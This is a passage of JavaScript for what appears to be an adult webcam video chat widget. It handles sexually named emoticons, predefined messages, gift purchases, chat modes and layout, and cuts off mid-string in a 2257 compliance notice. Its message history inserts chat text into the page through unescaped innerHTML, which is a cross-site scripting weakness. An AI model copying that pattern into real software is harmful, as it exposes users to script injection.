|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4))) check = true })(navigator.userAgent || navigator.vendor || window.opera);
		return check;
	}

	function _onSwipe(el, dir, cb, w, x, y, z) {
		for (y in { touchend: 0, touchstart: 0 })
			el.addEventListener(y, function (ev) {
				w = ev.changedTouches[0];
				ev.type[5] == 'e'
					&& (y = Math.abs)(z = x.pageX - w.pageX) > y(x.pageY - w.pageY)
					&& dir[0] == 'l' == z > 0
					&& y(z) > 42
					&& cb();
				x = w;
			});
	}

	function _slideTrack(controll) {
		if (controll.newActiveButton) {
			controll.activeButton = controll.newActiveButton;
			controll.activeButtonIndex = Number(controll.activeButton.getAttribute('index')) - 1;
		} else {
			controll.activeButton = document.getElementById(controll.prefix + (controll.activeButtonIndex + 1));
		}

		var left = (-1 * controll.slideWidth * controll.activeButtonIndex);

		controll.slickTrack.style.left = left + 'px';
	}

	function _buildEmoticonsThumbs() {
		if (this.settings.emoticons !== 'none') {
			var str = ['<div class="slick-list">'
				, '	<div id="video-chat-emoticons-slick-track"  class="video-chat-slick-track" style="left:0;">'
				, '      <div class="video-chat-slick-slide">'
				, '		    <div  data-slick-index="0" aria-hidden="false">'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'smileyBoobs.gif?v=201512310943" alt="Boobs" data-param="Boobies" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'cowGirl.gif?v=201512310943" alt="Cowgirl" data-param="cowgirl" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'dickhead.gif?v=201512310943" alt="Dickhead" data-param="Dickhead" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'doggystyle.gif?v=201512310943" alt="Doggy style" data-param="DoggyStyle" class="smileyIcon">'
				, '		    </div>'
				, '      </div>'
				, '      <div class="video-chat-slick-slide">'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'erection.gif?v=201512310943" alt="Erection" data-param="erection" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'masturbate.gif?v=201512310943" alt="Masturbate" data-param="masturbate" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'flasher.gif?v=201512310943" alt="Flash" data-param="FlashBody" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'gimp.gif?v=201512310943" alt="Gimp" data-param="BDSMGimp" class="smileyIcon">'
				, '		    </div>'
				, '      </div>'
				, '      <div class="video-chat-slick-slide">'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'missionary.gif?v=201512310943" alt="Missionary" data-param="missionary" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'wanker.gif?v=201512310943" alt="Cumming" data-param="ImCumming" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'bigboobs.gif?v=201512310943" alt="Show boobs!" data-param="BigBoobies" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'Cunnilingus.gif?v=201512310943" alt="Cunnilingus" data-param="Cunnilingus" class="smileyIcon">'
				, '		    </div>'
				, '      </div>'
				, '      <div class="video-chat-slick-slide">'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'thanks.gif?v=201512310943" alt="Thanks!" data-param="Thankyou" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'shocked.gif?v=201512310943" alt="Shocked!" data-param="shocked" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'love.gif?v=201512310943" alt="I love you!" 	data-param="inlove" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'lick.gif?v=201512310943" alt="Lick" data-param="Yammy" class="smileyIcon">'
				, '		    </div>'
				, '      </div>'
				, '      <div class="video-chat-slick-slide">'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'applause.gif?v=201512310943" alt="Applause" data-param="Applause" class="smileyIcon">'
				, '		    </div>'
				, '		</div>'
				, '	</div>'
				, '</div>'
				, '<ul class="slick-dots">'
				, '	<li><button type="button" id="emoBtn1" name="emoticons-slide-button" class="active" index="1"></button></li>'
				, '	<li><button type="button" id="emoBtn2" name="emoticons-slide-button" index="2"></button></li>'
				, '	<li><button type="button" id="emoBtn3" name="emoticons-slide-button" index="3"></button></li>'
				, '	<li><button type="button" id="emoBtn4" name="emoticons-slide-button" index="4"></button></li>'
				, '	<li><button type="button" id="emoBtn5" name="emoticons-slide-button" index="5"></button></li>'
				, '</ul>'].join('');
			return str;
		}

		return '';
	}

	function _getPredefinedTexts(isFLC, room) {
		var url;
		var ITEMS_PER_SLIDE = 4;
		var preTextBtn = document.getElementById('video-chat-predefined-msg-btn');
		_predefinedTextContainerBtn = preTextBtn;

		_predefinedTextContainer = document.getElementById('video-chat-predefined-msg-container');

		var data, html = [], category, innerArray, slidingDiv;
		if (_predefinedTextContainer) {
			url = GET_PREDEFINED_TEXTS_URL.replace('{room}', room);

			Ajax.get(url, function (response) {
				var numberOfSlides, slides, slide, categories, buttons, buttonsHtml = [];

				preTextBtn.addEventListener('click', function (event) {
					event.preventDefault();
					if (_predefinedTextContainer.className) {
						_predefinedTextContainer.className = '';
						if (_emoticonsContainer) {
							_emoticonsContainer.className = 'video-chat-hidden';
						}
						if (_giftsContainer) {
							_giftsContainer.className = 'video-chat-hidden';
						}
					} else {
						_predefinedTextContainer.className = 'video-chat-hidden';
					}
				})
				try{
					data = JSON.parse(response);
				}catch(e){
					data = [];
				}
				data = data.filter(function (category) {
					var msgs = category.lstMsgs.filter(function (msg) {
						return (!isFLC || (isFLC && !msg.isPrivate));
					});

					return msgs.length > 0;
				});

				numberOfSlides = data.length % ITEMS_PER_SLIDE === 0 ? data.length / ITEMS_PER_SLIDE : parseInt(data.length / ITEMS_PER_SLIDE + 1, 10);

				var marginLeft;

				slides = ['<div id="video-chat-predefinedtext-slick-track" class="video-chat-slick-track" style="width:', body.clientWidth * numberOfSlides, 'px; left:0;">'];

				buttons = document.createElement('ul');
				buttons.setAttribute('class', 'slick-dots');

				for (var i = 0; i < numberOfSlides; i++) {

					slide = ['  <div class="video-chat-slick-slide">'] //setting width to 350 in css
					//if (window.innerHeight <= window.innerWidth) {
					//    slide = ['  <div class="video-chat-slick-slide">'] //setting width to 350 in css
					//} else {
					//    slide = ['  <div class="video-chat-slick-slide" style="width:', body.clientWidth, 'px;" >']
					//}
					for (var j = i * ITEMS_PER_SLIDE; j < (i * ITEMS_PER_SLIDE) + ITEMS_PER_SLIDE; j++) {
						category = data[j];
						if (category) {
							var categoryMsgs = category.lstMsgs.filter(function (msg) {
								return (!isFLC || (isFLC && !msg.isPrivate));
							})

							var itemWidth;
							if (window.innerWidth > 375) {
								itemWidth = Math.ceil(375 / ITEMS_PER_SLIDE);
								marginLeft = 5;
							} else {
								itemWidth = Math.ceil(body.clientWidth / ITEMS_PER_SLIDE);
								marginLeft = 2;
							}

							slide.push(['   <div class="predefined-text-category" style="width:', itemWidth, 'px;',
								' margin-left:', marginLeft,
								'px;" ',
								'id="predefined-text-category-', category.name.toLowerCase().replace(' ', '-'), '"',
								'index="', j, '">',
								'<span id="predefined-', j, '-counter">1</span>',
								'<span>/</span>',
								'<span id="predefined-', j, '-total">', categoryMsgs.length, '</span>',
							].join(''));

							//append hidden text

							for (var z = 0; z < categoryMsgs.length; z++) {
								slide.push(['       <input type="hidden" value="', category.lstMsgs[z].text, '"/>'].join(''));
							}

							slide.push('</div>');
						}
					}

					slide.push('</div>');

					slides.push(slide.join(''));

					buttonsHtml.push(['<li><button type="button" id="preTextBtn', i + 1,
						'" name="predefinedtexts-slide-button" class="', (i === 0 ? "active" : ""),
						'" index="', i + 1, '"></button></li>'].join(''))
				}

				slides.push('</div>');

				buttons.innerHTML = buttonsHtml.join('');

				var slickList = document.createElement('div');
				slickList.setAttribute('class', 'slick-list');
				slickList.innerHTML = slides.join('');

				_predefinedTextContainer.appendChild(slickList);
				_predefinedTextContainer.appendChild(buttons);

				//#region Set event handlers (doing it here becaues this data is created async)
				categories = document.getElementsByClassName('predefined-text-category');

				for (var i = 0; i < categories.length; i++) {
					categories[i].addEventListener('click', function () {
						var categoryIndex = this.getAttribute('index'),
							textIndex = Number(document.getElementById('predefined-' + categoryIndex + '-counter').innerHTML),
							totalText = Number(document.getElementById('predefined-' + categoryIndex + '-total').innerHTML);

						if (textIndex >= totalText) {
							textIndex = 0;
						}

						document.getElementById('video-chat-input').value = this.querySelectorAll('[type=hidden]')[textIndex].value;
						textIndex++;
						document.getElementById('predefined-' + categoryIndex + '-counter').innerHTML = textIndex;
					});
				}

				var slickTrack = document.getElementById('video-chat-predefinedtext-slick-track');
				var activeButton = document.getElementById('preTextBtn1');
				var activeButtonIndex = 0;
				var dots = _predefinedTextContainer.querySelectorAll('.slick-dots>li>button');

				if (slickTrack) {
					var slides = slickTrack.querySelectorAll('.video-chat-slick-slide');

					_onSwipe(slickTrack, 'left', function () {
						if (activeButtonIndex < slides.length) {
							activeButtonIndex++;
							_slideTrack({
								prefix: 'preTextBtn',
								activeButton: activeButton,
								activeButtonIndex: activeButtonIndex,
								slickTrack: slickTrack,
								slideWidth: slides[0].clientWidth
							});
						}

						if (activeButton) {
							activeButton.className = '';
						}

						activeButton = document.getElementById('preTextBtn' + (activeButtonIndex + 1));
						if (activeButton) {
							activeButton.className = 'active';
						}
					});

					_onSwipe(slickTrack, 'right', function () {
						if (activeButtonIndex > 0) {
							activeButtonIndex--;
							_slideTrack({
								prefix: 'emoBtn',
								activeButton: activeButton,
								activeButtonIndex: activeButtonIndex,
								slickTrack: slickTrack,
								slideWidth: slides[0].clientWidth
							});
							if (activeButton) {
								activeButton.className = '';
							}
							activeButton = document.getElementById('preTextBtn' + (activeButtonIndex + 1))

							if (activeButton) {
								activeButton.className = 'active';
							}
						}
					});

					for (i = 0; i < dots.length; i++) {
						dots[i].addEventListener('click', function (event) {
							event.preventDefault();

							_slideTrack({
								prefix: 'preTextBtn',
								activeButton: _emoticonsContainer.querySelectorAll('.slick-dots>li>button.active')[0],
								activeButtonIndex: activeButtonIndex,
								slickTrack: slickTrack,
								slideWidth: slides[0].clientWidth,
								newActiveButton: this
							});

							activeButton.className = '';
							activeButton = document.getElementById('preTextBtn' + (Number(this.getAttribute('index'))));
							activeButton.className = 'active';
						})
					}
				}
				//#endregion

			});
		}
	}

	function _addEvenetHandlersToHtml() {
		var _this = this;
		var i;

		_videoChatLink2257 = document.getElementById('video-chat-link-2257');
		_videoChatContainer2257Close = document.getElementById('video-chat-container-2257-close');
		_videoChatContainer2257 = document.getElementById('video-chat-container-2257');
		_videoChatSubmit = document.getElementById('video-chat-submit');
		_videoChatInput = document.getElementById('video-chat-input');
		_videoChatGoPrivate = document.getElementById('video-chat-go-private');
		_emoticonsContainer = document.getElementById('video-chat-predefined-emo-container');

		var leaveMsg = document.getElementById('video-chat-leave-private-msg'),
			leaveMsgSilent = document.getElementById('video-chat-leave-silent-msg'),
			leaveMsgHappyHour = document.getElementById('video-chat-leave-happyhour-msg'),
			inPrivateButton = document.querySelector('#video-chat-in-private>input[type=button]'),
			inSilentButton = document.querySelector('#video-chat-in-silent>input[type=button]'),
			inHappyHourButton = document.querySelector('#video-chat-in-happyhour>input[type=button]'),
			stayInPrivateButton = document.getElementById('video-chat-btn-stay-private'),
			stayInSilentButton = document.getElementById('video-chat-btn-stay-silent'),
			stayInHappyHourButton = document.getElementById('video-chat-btn-stay-happyhour'),
			leavePrivateButton = document.getElementById('video-chat-btn-leave-private'),
			leaveSilentButton = document.getElementById('video-chat-btn-leave-silent'),
			leaveHappyHourButton = document.getElementById('video-chat-btn-leave-happyhour'),
			historyPanel = document.getElementById('video-chat-history'),
			hideHistory = document.getElementById('video-chat-hide-history'),
			emoticonsBtn = document.getElementById('video-chat-predefined-emo-btn'),
			tipsBtn = document.getElementById('video-chat-tips-btn'),
			vibeShowButtonsCont = document.getElementById('video-chat-vibe-show-cont'),
			vibeShowButtons = document.getElementsByClassName("video-chat-send-vibe-btn");

		_emoticonsContainerBtn = emoticonsBtn;

		//don't want the floating div to open with no option to close
		if (_videoChatLink2257 && _videoChatContainer2257Close) {
			_videoChatLink2257.addEventListener('click', function (event) {
				if (_videoChatContainer2257Close) {
					event.preventDefault();

					if (_videoChatContainer2257) {
						_videoChatContainer2257.className = '';
					}
				}
			});

			_videoChatContainer2257Close.addEventListener('click', function (event) {
				event.preventDefault();

				if (_videoChatContainer2257) {
					_videoChatContainer2257.className = 'video-chat-hidden';
				}
			});
		}

		if (_videoChatSubmit) {
			_videoChatSubmit.addEventListener('click', function (event) {
				_sendMessage.apply(_this, [event]);
			});
		}

		if (_videoChatInput) {
			_videoChatInput.addEventListener('keypress', function (event) {
				if (Number(event.keyCode) === 13) {
					_sendMessage.apply(_this, [event]);
				}
			});
		}

		if (_videoChatGoPrivate) {
			_videoChatGoPrivate.addEventListener('click', function (event) {
				_bubbleToClient(_this.settings.handlers.onGoToPrivate);
			});
		}

		if (_emoticonsContainer && emoticonsBtn) {

			emoticonsBtn.addEventListener('click', function (event) {
				event.preventDefault();
				if (_emoticonsContainer.className) {
					_emoticonsContainer.className = '';
					if (_predefinedTextContainer) {
						_predefinedTextContainer.className = 'video-chat-hidden';
					}

					if (_giftsContainer) {
						_giftsContainer.className = 'video-chat-hidden';
					}
				} else {
					_emoticonsContainer.className = 'video-chat-hidden';
				}
			});

			var slickTrack = document.getElementById('video-chat-emoticons-slick-track');
			var slides = slickTrack.querySelectorAll('.video-chat-slick-slide')
			var activeButton = document.getElementById('emoBtn1');
			var activeButtonIndex = 0;
			var dots = _emoticonsContainer.querySelectorAll('.slick-dots>li>button');
			var emoticons = _emoticonsContainer.querySelectorAll('.video-chat-slick-slide>div>img');

			if (slickTrack) {
				_onSwipe(slickTrack, 'left', function () {
					if (activeButtonIndex < slides.length) {

						activeButtonIndex++;
						_slideTrack({
							prefix: 'emoBtn',
							activeButton: activeButton,
							activeButtonIndex: activeButtonIndex,
							slickTrack: slickTrack,
							slideWidth: slides[0].clientWidth
						});

						activeButton.className = '';
						activeButton = document.getElementById('emoBtn' + (activeButtonIndex + 1))
						activeButton.className = 'active';
					}
				});

				_onSwipe(slickTrack, 'right', function () {
					if (activeButtonIndex > 0) {
						activeButtonIndex--;
						_slideTrack({
							prefix: 'emoBtn',
							activeButton: activeButton,
							activeButtonIndex: activeButtonIndex,
							slickTrack: slickTrack,
							slideWidth: slides[0].clientWidth
						});

						activeButton.className = '';
						activeButton = document.getElementById('emoBtn' + (activeButtonIndex + 1))
						activeButton.className = 'active';
					}
				});
			}

			for (i = 0; i < dots.length; i++) {
				dots[i].addEventListener('click', function (event) {
					event.preventDefault();

					_slideTrack({
						prefix: 'emoBtn',
						activeButton: _emoticonsContainer.querySelectorAll('.slick-dots>li>button.active')[0],
						activeButtonIndex: activeButtonIndex,
						slickTrack: slickTrack,
						slideWidth: slides[0].clientWidth,
						newActiveButton: this
					});

					activeButton.className = '';
					activeButton = document.getElementById('emoBtn' + (Number(this.getAttribute('index'))));
					activeButton.className = 'active';
				})
			}

			for (i = 0; i < emoticons.length; i++) {
				emoticons[i].addEventListener('click', function () {
					var icon = this.dataset.param;

					_videoChatInput.value += '*' + icon + '* ';
					_emoticonsContainer.className = 'video-chat-hidden';
				});
			}
		}

		if (inPrivateButton && leaveMsg) {
			inPrivateButton.addEventListener('click', function () {
				leaveMsg.className = '';
			});

			if (leavePrivateButton) {
				leavePrivateButton.addEventListener('click', function () {
					_this.destroy(202);
					leaveMsg.className = 'video-chat-hidden';
				});
			}

			if (stayInPrivateButton) {
				stayInPrivateButton.addEventListener('click', function () {
					leaveMsg.className = 'video-chat-hidden';
				});
			}
		}
		if (inSilentButton && leaveMsgSilent) {
			inSilentButton.addEventListener('click', function () {
				leaveMsgSilent.className = '';
			});

			if (leaveSilentButton) {
				leaveSilentButton.addEventListener('click', function () {
					_this.destroy(202);
					leaveMsgSilent.className = 'video-chat-hidden';
				});
			}

			if (stayInSilentButton) {
				stayInSilentButton.addEventListener('click', function () {
					leaveMsgSilent.className = 'video-chat-hidden';
				});
			}
		}

		if (inHappyHourButton && leaveMsgHappyHour) {
			inHappyHourButton.addEventListener('click', function () {
				leaveMsgHappyHour.className = '';
			});

			if (leaveHappyHourButton) {
				leaveHappyHourButton.addEventListener('click', function () {
					_this.destroy(202);
					leaveMsgHappyHour.className = 'video-chat-hidden';
				});
			}

			if (stayInHappyHourButton) {
				stayInHappyHourButton.addEventListener('click', function () {
					leaveMsgHappyHour.className = 'video-chat-hidden';
				});
			}
		}

		if (hideHistory && historyPanel) {
			if (_isMobileOrTablet()) {
				hideHistory.addEventListener('click', function (event) {
					historyPanel.className = 'video-chat-hidden';
				});

				_videoChatInput.addEventListener('focus', function () {
					historyPanel.className = '';
				});
			} else {
				try {
					_removeElement(hideHistory);
				} catch (e) {
					hideHistory.style.display = 'none';
				}
			}
		}

		if (tipsBtn) {
			tipsBtn.addEventListener('click', function () {
				if (_giftsContainer) {
					_giftsContainer.className = 'video-chat-hidden';
				}
				if (_predefinedTextContainer) {
					_predefinedTextContainer.className = 'video-chat-hidden';
				}
				if (_emoticonsContainer) {
					_emoticonsContainer.className = 'video-chat-hidden';
				}


				_bubbleToClient(_this.settings.handlers.onToggleTipsLayer)
			});
		}

		_bindVibeShowButtons.call(_this, vibeShowButtonsCont, vibeShowButtons);
	}

	function _sendMessage(event) {
		var _this = this;
		event.preventDefault();
		if (_videoChatInput && _videoChatInput.value) {
			var callback = _this.settings.handlers.onBeforeSendMessage;
			var _canSendMessage = true;
			if (callback && typeof (callback) === 'function') {
				_canSendMessage = callback(_videoChatInput.value);
			}else{
				//no-op
			}
			if(_canSendMessage){
				this.videoChat.sendMessage(_videoChatInput.value).then(function () {
					var msg = _convertTextToIcon(_videoChatInput.value);
					_appendMessageToHistory.apply(_this, [_this.settings.guest.name, msg]);
					_videoChatInput.value = '';
				});
			}
		}
	}

	function _appendMessageToHistory(from, msg) {
		var _this = this;
		var message = document.createElement('div');
		if (from === _this.settings.guest.name) {
			message.className = 'video-chat-msg-current-guest';
		} else if (from === _this.settings.host.name) {
			message.className = 'video-chat-msg-host';
		} else {
			message.className = 'video-chat-msg';
		}
		if (from) {
			message.innerHTML = [from, ':<span class="msg">', msg, '<span>'].join('');
		} else {
			message.innerHTML = msg;
		}

		_videoChatHistory = document.getElementById('video-chat-history');

		if (_videoChatHistory) {
			if (_isMobileOrTablet()) {
				_videoChatHistory.children && _videoChatHistory.children.length > 0 ? _videoChatHistory.insertBefore(message, _videoChatHistory.children[0]) : _videoChatHistory.appendChild(message);
			} else {
				_videoChatHistory.appendChild(message);
				_videoChatHistory.scrollTop = _videoChatHistory.scrollHeight;
			}
		}
	}

	function _bubbleToClient(callback, data) {
		if (callback && typeof (callback) === 'function') {
			if (data) {
				callback(data);
			} else {
				callback();
			}
		}
	}

	function _convertTextToIcon(msg) {
		msg = msg ? msg.toLowerCase() : '';
		var emoticonObj;
		var regexp = /\*[A-Z]\w+\*/gi;
		var matches_array = msg.match(regexp);

		if (matches_array) {
			for (var i = 0; i < matches_array.length; i++) {
				emoticonObj = _emoticons[matches_array[i].substr(1, matches_array[i].length - 2).trim().toLowerCase()];

				if (emoticonObj) {
					msg = msg.replace(matches_array[i], '<img style="width:25px;height:25px;" src="' + emoticonObj.url + '" alt="' + emoticonObj.alt + '"/>');
				}
			}
		}

		return msg
	}

	function _appendGiftsToHtml(data) {
		function giftsBtnClick(event) {
			event.preventDefault()
			if (!_giftsContainer.className) {
				_giftsContainer.className = 'video-chat-hidden';
			} else {
				_giftsContainer.className = '';

				if (_predefinedTextContainer) {
					_predefinedTextContainer.className = 'video-chat-hidden';
				}

				if (_emoticonsContainer) {
					_emoticonsContainer.className = 'video-chat-hidden';
				}
			}
		};

		var GIFTS_HEADER_TEXT = this.settings.strings && this.settings.strings.giftHeaderText ? this.settings.strings.giftHeaderText : 'TAP ON THE GIFT YOU WANT TO BUY'

		var _this = this;
		var giftsBtn = document.getElementById('video-chat-gifts-btn');
		var html, categoriesHtml, slideButtons, slideButtonsHtml, gift, categories = data.data.response.series;
		var categoriesElements, track, activeGiftCat, activeGiftButton;
		var div = document.createElement('div');
		var categoryWidth;

		if (_isMobileOrTablet()) {
			categoryWidth = document.getElementById(_this.settings.player.element).clientWidth;
		} else {
			categoryWidth = document.getElementById(_this.settings.player.element).clientWidth / 2;
		}

		var creditType = this.settings.chatData && this.settings.chatData.creditType ? this.settings.strings.creditType : 'Credit';

		_giftsContainer = document.getElementById('video-chat-gifts-container');

		giftsBtn.className = '';

		//Make sure there is no duplicate event handler
		//giftsBtn.addEventListener('click', giftsBtnClick);
		if (!giftsBtn.onclick || typeof (giftsBtn.onclick) !== 'function') {
			giftsBtn.onclick = giftsBtnClick
		}

		div.setAttribute('id', 'video-chat-gifts-panel')
		//create head
		html = ['<div class="video-chat-gifts-head" >', GIFTS_HEADER_TEXT,
			//'<div id="video-chat-gifts-close">X</div>',
			'</div>',
			'   <div id="video-chat-gifts-slider" class="video-chat-slick-track" style="width:', categoryWidth * (categories.length + 1), 'px; left:0;">'
		];
		categoriesHtml = [];
		slideButtonsHtml = ['<ul class="slick-dots">'];

		for (var i = 0; i < categories.length; i++) {
			categoriesHtml.push(['<div class="video-chat-gifts-category video-chat-slick-slide" style="width:', categoryWidth, 'px;">',
				'<h3>', categories[i].attributes.name, '</h3>'].join(''));

			for (var j = 0; j < categories[i].gift.length; j++) {
				gift = categories[i].gift[j];
				categoriesHtml.push([
					, '<div class="video-chat-gift" data-price="', gift.attributes.price * _convertionRate, '" data-id="', gift.attributes.id, '" data-name="', gift.attributes.name, '">'
					, '   <div class="video-chat-gift-price">', gift.attributes.price * _convertionRate, ' ', creditType, '</div>'
					, '   <div class="video-chat-gift-img" style="background:url(', _setCreditsGiftUrlAccordingToProtocol(gift.attributes.img), ')"></div>'
					, '   <div class="video-chat-gift-received', Number(gift.attributes.received) > 0 ? '' : ' video-chat-invisible', '"></div>'
					, '</div>'
				].join(''));
			}

			categoriesHtml.push('</div>');

			slideButtonsHtml.push(['<li><button type="button" id="giftBtn', i + 1, '" name="gifts-slide-button" class="', (i === 0 ? "active" : ""), '" index="', i + 1, '"></button></li>'].join(''));
		}

		slideButtonsHtml.push('</ul>');
		categoriesHtml.push('</div>');

		html.push(categoriesHtml.join(''));
		html.push(slideButtonsHtml.join(''));

		div.innerHTML = html.join('');

		_giftsContainer.appendChild(div);

		categoriesElements = document.getElementsByClassName('video-chat-gifts-category');
		track = document.getElementById('video-chat-gifts-slider');
		activeGiftCat = 0;
		activeGiftButton = document.getElementById('giftBtn1');
		activeGiftButton.className = 'active';

		_onSwipe(track, 'left', function () {
			if (activeGiftCat < categoriesElements.length - 1) {
				activeGiftCat++;
				slideTrack();
			}

		});

		_onSwipe(track, 'right', function () {

			if (activeGiftCat > 0) {
				activeGiftCat--;
				slideTrack();
			}

		});

		function slideTrack(btn) {
			track.setAttribute('style', ['left:', (-1 * (categoryWidth * activeGiftCat)), 'px;', 'width:', track.clientWidth, 'px;'].join(''));
			activeGiftButton.className = '';

			if (btn) {
				activeGiftButton = btn;
				activeGiftButton.className = 'active';
			} else {
				activeGiftButton = document.getElementById('giftBtn' + (activeGiftCat + 1));
				if (activeGiftButton) {
					activeGiftButton.className = 'active';
				}
			}
		}

		slideButtons = document.getElementsByName('gifts-slide-button');

		for (var i = 0; i < slideButtons.length; i++) {
			slideButtons[i].addEventListener('click', function (event) {
				event.preventDefault();

				activeGiftCat = (Number(this.getAttribute('index')) - 1);
				slideTrack(this);
			});
		}

		var gifts = document.getElementsByClassName('video-chat-gift');

		for (var i = 0; i < gifts.length; i++) {
			gifts[i].addEventListener('click', function () {
				var id = this.getAttribute('data-id'),
					name = this.getAttribute('data-name'),
					price = this.getAttribute('data-price');
				var receivedIcon = this.querySelector('.video-chat-gift-received');

				_bubbleToClient(_this.settings.handlers.onAskToBuyGift, {
					id: id,
					name: name,
					price: price
				});
			});
		}

        /*document.getElementById('video-chat-gifts-close').addEventListener('click', function () {
            _giftsContainer.className = 'video-chat-hidden';
        });*/

		_isGiftsAppended = true;
	}

	function _setChatSize() {
		var chatElement = document.querySelector('.video-chat-container');
		var videoContainer = document.getElementById(this.settings.player.element || 'video-container');
		var chatHeader = document.getElementById('video-chat-header');
		var chatForm = document.getElementById('video-chat-form-container');
		var historyFormContainer = document.getElementById('video-chat-history-form-container');
		var chatInput = document.getElementById('video-chat-input');
		var chatSubmit = document.getElementById('video-chat-submit');
		var height, width, gutter = 60;

		if (chatElement) {
			//fix for cases _videoChatHistory is undefined when this function is called
			if (!_videoChatHistory) {
				_videoChatHistory = document.getElementById('video-chat-history');
			}

			if (videoContainer) {
				if (_isMobileOrTablet()) {
					if (videoContainer.clientWidth > 640) {
						videoContainer.style.width = '640px';
						videoContainer.style.height = '480px';
					} else {
						videoContainer.style.height = (videoContainer.clientWidth * 0.75) + 'px';
					}

					//set history aside to video
					if (html.clientWidth > 1000) {
						historyFormContainer.style.width = ((html.clientWidth - videoContainer.clientWidth) * 0.9) + 'px';
						historyFormContainer.style.height = videoContainer.clientHeight + 'px'
						_videoChatHistory.style.height = (videoContainer.clientHeight - gutter) + 'px';
					}
					else {
						historyFormContainer.style.width = videoContainer.clientWidth + 'px';
					}
				}
				else if (_isFullScreen()) {
					height = html.clientHeight - chatHeader.clientHeight;
					width = height * 1.25;

					videoContainer.style.height = height + 'px';
					videoContainer.style.width = width + 'px';

				} else {
					/*
					width = parseInt(chatElement.clientWidth) * 0.7;
					height = (width/(16/9));

					while (height > document.documentElement.clientHeight) {
						height = (height * 0.9) - gutter;
						width = height * (16/9);
					}

					if (width !== (height * (16/9))) {
						width = height * (16/9);
					}
					*/
					
					width = parseInt(chatElement.clientWidth) * 0.7;
					height = (width * 0.75);

					while (height > document.documentElement.clientHeight) {
						height = (height * 0.9) - gutter;
						width = height * 1.25;
					}

					if (width !== (height * 1.25)) {
						width = height * 1.25;
					}
					
					
					height = Math.round(height);
					width = Math.round(width);

					videoContainer.style.height = height + 'px';
					videoContainer.style.width = width + 'px';

					historyFormContainer.style.height = height + 'px';
					historyFormContainer.style.width = 'calc(100% - ' + (width + 10) + 'px)';

					if (historyFormContainer.clientWidth < 342) {
						_videoChatHistory.style.height = (height - 95) + 'px';
						chatSubmit.setAttribute('style', 'width: 100%;margin-top: 20px;');
						chatForm.style.height = '80px';

						if (historyFormContainer.clientWidth < 300) {
							chatInput.style.width = '100px';
						}
					} else {
						chatSubmit.setAttribute('style', '');
						chatForm.style.height = '40px';
						chatInput.style.width = 'auto';
						_videoChatHistory.style.height = (height - gutter) + 'px';
					}

				}
			}
		}
	}

	function _buildHtml() {
		var appendChatElement = false;

		//#region CONSTS        
		var VIDEO_CHAT_INPUT_PLACEHOLDER = this.settings.strings && this.settings.strings.inputPlaceholder ? this.settings.strings.inputPlaceholder : 'Type here to chat'
			, VIDEO_CHAT_SUBMIT_TEXT = this.settings.strings && this.settings.strings.submitText ? this.settings.strings.submitText : 'Send'
			, VIDEO_CHAT_GO_PRIVATE_TEXT = this.settings.strings && this.settings.strings.goPrivateText ? this.settings.strings.goPrivateText : 'Enter Private Chat'
			, VIDEO_CHAT_LEAVE_PRIVATE_TEXT = this.settings.strings && this.settings.strings.leavePrivateText ? this.settings.strings.leavePrivateText : 'Are you sure you want to leave private chat?'
			, VIDEO_CHAT_LEAVE_SILENT_TEXT = this.settings.strings && this.settings.strings.leaveSilentText ? this.settings.strings.leaveSilentText : 'Are you sure you want to leave view mode?'
			, VIDEO_CHAT_LEAVE_HAPPYHOUR_TEXT = this.settings.strings && this.settings.strings.leaveHappyHourText ? this.settings.strings.HappyHourText : 'Are you sure you want to leave House of Games mode?'
			, VIDEO_CHAT_EMOTICONS_API = ''
			, VIDEO_CHAT_CONST_TEXT_API = ''
			, POLICY_LINK_FOR_2257_TEXT = this.settings.strings && this.settings.strings.link2257 ? this.settings.strings.link2257 : '18 U.S.C. § 2257 Record-Keeping Requirements Compliance Statement'
			, YES_TEXT = this.settings.strings && this.settings.strings.yes ? this.settings.strings.yes : 'YES'
			, NO_TEXT = this.settings.strings && this.settings.strings.no ? this.settings.strings.no : 'NO'
			, POLICY_2257_TEXT = this.settings.strings && this.settings.policy ? this.settings.policy : ['  <div class="generalContent">'
				, '      <h1>The following document is presented in its original language.</h1>'
				, '  </div>'
				, '  <div class="generalContent">'
				, '      <h1>18 U.S.C. §  2257 Record-Keeping Requirements Compliance Statement</h1>'
				, '      <p>'
